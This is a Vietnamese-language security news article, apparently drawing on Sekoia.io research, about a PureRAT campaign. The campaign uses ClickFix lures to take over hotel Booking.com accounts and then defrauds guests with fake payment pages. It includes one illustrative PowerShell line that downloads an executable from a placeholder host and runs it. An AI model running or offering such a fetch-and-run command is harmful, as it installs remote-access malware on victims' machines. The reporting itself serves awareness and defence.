Chiến dịch Phishing Nguy hiểm: PureRAT Tấn công Khách sạn

Các nhà nghiên cứu an ninh mạng đã phát hiện một chiến dịch phishing tinh vi, khai thác các tài khoản đặt phòng khách sạn bị xâm nhập để lừa đảo du khách trên toàn thế giới. Chiến dịch này đã hoạt động ít nhất từ tháng 4 năm 2025, sử dụng thông tin đăng nhập bị đánh cắp từ quản trị viên khách sạn để mạo danh các thông báo hợp pháp từ Booking.com và hướng khách hàng không nghi ngờ đến các trang thanh toán lừa đảo.

Giai đoạn 1: Xâm nhập Tài khoản Quản trị viên Khách sạn





Theo phân tích từ Sekoia.io, hợp tác với các nhà nghiên cứu phát hiện mối đe dọa, chiến dịch bắt đầu bằng một cuộc tấn công mạng đa giai đoạn nhắm vào các cơ sở khách sạn. Các tác nhân đe dọa ban đầu xâm nhập hệ thống của quản trị viên khách sạn thông qua email độc hại sử dụng kỹ thuật lừa đảo xã hội ClickFix, cuối cùng cài đặt phần mềm độc hại PureRAT malware.

Kỹ thuật Spear-Phishing và ClickFix

Giai đoạn xâm nhập ban đầu liên quan đến các email spear-phishing được gửi đến địa chỉ email quản lý và đặt phòng của khách sạn. Các tin nhắn này mạo danh thông báo từ Booking.com, hoàn chỉnh với thương hiệu và URL chính hãng, trông hợp pháp đối với nhân viên khách sạn. Các email thường đề cập đến yêu cầu của khách hàng hoặc thông báo đặt phòng, tạo cảm giác cấp bách để khuyến khích người nhận nhấp vào các liên kết đáng ngờ.

Khi nạn nhân nhấp vào URL được cung cấp, họ sẽ gặp một cơ sở hạ tầng chuyển hướng phức tạp được thiết kế để che giấu mục tiêu thực sự của kẻ tấn công. Quá trình chuyển hướng ban đầu dẫn qua nhiều trang trước khi đến một trang web độc hại lưu trữ cuộc tấn công ClickFix dựa trên JavaScript. Trang này hiển thị thương hiệu Booking.com và nhắc người dùng sao chép, sau đó thực thi một lệnh dưới vỏ bọc xác minh quyền truy cập quản trị vào extranet đặt phòng của khách sạn.

Triển khai PureRAT Malware

Lệnh được sao chép thực thi các hướng dẫn PowerShell tải xuống và triển khai PureRAT malware, một trojan truy cập từ xa (RAT) được bán dưới dạng dịch vụ malware-as-a-service (MaaS). Khi được cài đặt, PureRAT thiết lập khả năng duy trì trên máy của quản trị viên khách sạn, cấp cho kẻ tấn công toàn quyền kiểm soát hệ thống và truy cập vào thông tin đăng nhập nền tảng đặt phòng. Sekoia.io đã cung cấp chi tiết sâu hơn về cơ chế hoạt động này.

Đáng chú ý, các nhà nghiên cứu vẫn đang phân tích trình tải độc hại này. Nó không khớp với bất kỳ họ phần mềm độc hại nào đã biết trong cơ sở dữ liệu của họ nhưng dường như hoạt động giống như QuirkyLoader, một trình tải .NET được biên dịch Ahead-of-Time (AOT).

# Ví dụ về bản chất lệnh PowerShell được khai thác (không phải lệnh thực tế)

# Đây là cách kẻ tấn công yêu cầu người dùng thực thi một lệnh

# để tải xuống và chạy PureRAT.

# Ví dụ minh họa: Invoke-WebRequest -Uri "https://malicious.cdn/PureRAT.exe" -OutFile "$env:TEMPPureRAT.exe"; Start-Process "$env:TEMPPureRAT.exe"

Giai đoạn 2: Nhắm mục tiêu Khách hàng Khách sạn và Lừa đảo Thanh toán

Với các tài khoản Booking.com đã bị xâm nhập trong tay, các tác nhân đe dọa chuyển trọng tâm sang khách hàng của khách sạn. Nạn nhân nhận được tin nhắn phishing qua WhatsApp hoặc email chứa thông tin đặt phòng hợp pháp được thu thập từ các tài khoản bị tấn công. Đây là một bước quan trọng trong chiến dịch phishing này, cho thấy mức độ phức tạp của cuộc tấn công.

Mạo danh Booking.com qua tin nhắn

Các tin nhắn này tuyên bố một vấn đề xác minh bảo mật yêu cầu cập nhật thông tin ngân hàng, hướng khách hàng đến các trang phishing bắt chước giao diện thanh toán chính hãng của Booking.com. Giao diện này được thiết kế để trông hoàn toàn đáng tin cậy, lừa khách hàng cung cấp thông tin tài chính nhạy cảm.

Lừa đảo thanh toán kép (“Second-Billing Fraud”)

Du khách không nghi ngờ, những người nhập thông tin đăng nhập ngân hàng của họ, trở thành nạn nhân của lừa đảo thanh toán kép. Khách hàng phát hiện các khoản phí trái phép khớp với đặt phòng khách sạn hợp pháp của họ, về cơ bản là trả tiền hai lần cho chỗ ở đã đặt. Loại hình lừa đảo này gây ra thiệt hại tài chính trực tiếp và đáng kể cho cá nhân.

Hỗ trợ từ Thị trường Ngầm và Công nghiệp hóa Tấn công mạng

Các nhà nghiên cứu đã xác định hoạt động thị trường tội phạm rộng rãi hỗ trợ chiến dịch phishing này. Các tác nhân đe dọa công khai quảng cáo các tài khoản Booking.com bị xâm nhập, nhật ký infostealer, công cụ kiểm tra thông tin đăng nhập và dịch vụ phân phối phần mềm độc hại trên các diễn đàn tội phạm mạng nói tiếng Nga.

Buôn bán thông tin đăng nhập và dịch vụ độc hại

Theo quảng cáo, “moderator_booking” mua nhật ký Booking bao gồm quyền truy cập chương trình liên kết và các đặt phòng đang hoạt động với giá từ 30 USD đến 5000 USD cho các mục có giá trị cao. Các tài khoản giá trị cao quản lý nhiều khách sạn ở các quốc gia phát triển có thể có giá lên tới vài nghìn USD, phản ánh lợi nhuận đáng kể có được thông qua mô hình lừa đảo này.

Sự gia tăng của các dịch vụ chuyên biệt, bao gồm “traffers” tuyển dụng tội phạm khác để phát tán phần mềm độc hại, “log checkers” xác thực thông tin đăng nhập bị đánh cắp và các thị trường chuyên dụng, cho thấy sự công nghiệp hóa của hoạt động lừa đảo nhắm vào ngành khách sạn. Điều này làm cho việc theo dõi và phòng chống các cuộc tấn công mạng trở nên phức tạp hơn.

Xu hướng chuyên nghiệp hóa của tội phạm mạng

Chiến dịch này phản ánh các xu hướng rộng lớn hơn trong việc chuyên nghiệp hóa tội phạm mạng, nơi kẻ tấn công thuê ngoài các thành phần của cuộc tấn công cho các dịch vụ chuyên biệt. Điều này giúp giảm rào cản gia nhập trong khi tối đa hóa lợi nhuận. Sự phức tạp trong cấu trúc tổ chức của các chiến dịch phishing này đang ngày càng tăng.

Rủi ro và Nhận định Tiếp theo

Chiến dịch này đặt ra những rủi ro đáng kể cho cả doanh nghiệp khách sạn và du khách. Các khách sạn đối mặt với nguy cơ đánh cắp thông tin đăng nhập, truy cập tài khoản trái phép và thiệt hại danh tiếng. Trong khi đó, khách hàng chịu tổn thất tài chính trực tiếp. Sự kiên trì của kẻ tấn công và cơ sở hạ tầng tinh vi cho thấy hoạt động này vẫn mang lại lợi nhuận cao và có khả năng sẽ tiếp tục nhắm mục tiêu vào ngành này.

Sekoia.io tiếp tục theo dõi mối đe dọa này, theo dõi cơ sở hạ tầng của đối thủ và phát triển khả năng phát hiện để bảo vệ các tổ chức khỏi các chiến dịch phishing tương tự.